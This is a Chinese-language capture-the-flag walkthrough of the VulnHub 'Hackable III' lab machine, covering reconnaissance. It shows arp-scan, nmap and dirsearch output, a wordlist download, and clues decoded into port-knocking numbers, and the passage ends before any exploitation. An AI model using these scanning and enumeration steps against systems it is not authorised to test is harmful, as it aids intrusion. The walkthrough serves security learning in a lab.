免责声明:本文记录的是 Hackable III 渗透测试靶机 的解题过程,所有操作均在 本地授权环境 中进行。内容仅供 网络安全学习与防护研究 使用,请勿用于任何非法用途。读者应遵守《网络安全法》及相关法律法规,自觉维护网络空间安全。
环境:
https://download.vulnhub.com/hackable/hackable3.ova一、信息收集
1、探测目标IP地址
arp-scan -l #探测当前网段的所有ip地址┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:63:b0:05, IPv4: 192.168.5.5
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.5.1 0a:00:27:00:00:04 (Unknown: locally administered)
192.168.5.2 08:00:27:2f:d8:88 PCS Systemtechnik GmbH
192.168.5.12 08:00:27:79:d5:0f PCS Systemtechnik GmbH
5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.968 seconds (130.08 hosts/sec). 3 responded
nmap -sP 192.168.5.0/24┌──(root㉿kali)-[~]
└─# nmap -sP 192.168.5.0/24
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-23 02:53 -0400
Nmap scan report for 192.168.5.1
Host is up (0.00014s latency).
MAC Address: 0A:00:27:00:00:04 (Unknown)
Nmap scan report for 192.168.5.2
Host is up (0.00015s latency).
MAC Address: 08:00:27:2F:D8:88 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.5.12
Host is up (0.00016s latency).
MAC Address: 08:00:27:79:D5:0F (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.5.5
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 4.41 seconds
目标IP:192.168.5.122、探测目标IP开放端口
nmap -sV -p- 192.168.5.12┌──(root㉿kali)-[~]
└─# nmap -sV -p- 192.168.5.12
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-23 02:54 -0400
Nmap scan report for 192.168.5.12
Host is up (0.000095s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp filtered ssh
80/tcp open http Apache httpd 2.4.46 ((Ubuntu))
MAC Address: 08:00:27:79:D5:0F (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.80 seconds
端口:22、803、目录探测
dirsearch -u http://192.168.5.12┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.5.12
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/reports/http_192.168.5.12/_26-03-23_04-21-48.txt
Target: http://192.168.5.12/
[04:21:48] Starting:
[04:21:48] 301 - 309B - /js -> http://192.168.5.12/js/
[04:21:49] 403 - 277B - /.ht_wsr.txt
[04:21:49] 403 - 277B - /.htaccess.bak1
[04:21:49] 403 - 277B - /.htaccess.orig
[04:21:49] 403 - 277B - /.htaccess.sample
[04:21:49] 403 - 277B - /.htaccess.save
[04:21:49] 403 - 277B - /.htaccess_extra
[04:21:49] 403 - 277B - /.htaccess_sc
[04:21:49] 403 - 277B - /.htaccessOLD
[04:21:49] 403 - 277B - /.htaccess_orig
[04:21:49] 403 - 277B - /.htaccessOLD2
[04:21:49] 403 - 277B - /.htaccessBAK
[04:21:49] 403 - 277B - /.htm
[04:21:49] 403 - 277B - /.html
[04:21:49] 403 - 277B - /.htpasswd_test
[04:21:49] 403 - 277B - /.htpasswds
[04:21:49] 403 - 277B - /.httr-oauth
[04:21:57] 301 - 313B - /backup -> http://192.168.5.12/backup/
[04:21:57] 200 - 458B - /backup/
[04:21:59] 301 - 313B - /config -> http://192.168.5.12/config/
[04:21:59] 200 - 507B - /config.php
[04:21:59] 200 - 450B - /config/
[04:22:00] 301 - 310B - /css -> http://192.168.5.12/css/
[04:22:04] 200 - 3KB - /home.html
[04:22:05] 200 - 454B - /js/
[04:22:07] 200 - 487B - /login.php
[04:22:14] 200 - 33B - /robots.txt
[04:22:14] 403 - 277B - /server-status
[04:22:14] 403 - 277B - /server-status/
Task Completed
二、漏洞利用
1、信息搜集
http://192.168.5.12/
先F12查看一下源代码,发现了一个邮箱和一个用户jubiscleudo还有/robots.txt/进行访问

<!-- "Please, jubiscleudo, don't forget to activate the port knocking when exiting your section, and tell the boss not to forget to approve the .jpg file - dev_suport@hackable3.com" -->/backup/下有个wordlist.txt字典wget命令进行下载
wget http://192.168.5.12/backup/wordlist.txt

/config/进行base64编码解密得到:10000
http://192.168.5.12/config/
/css/下面也有东西Brainfuck解码得到4444


++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>>------------------....
在login.php得源代码中发现了3.jpg进行访问,steghide进行解密得到:65535
http://192.168.5.12/login.php
http://192.168.5.12/3.jpg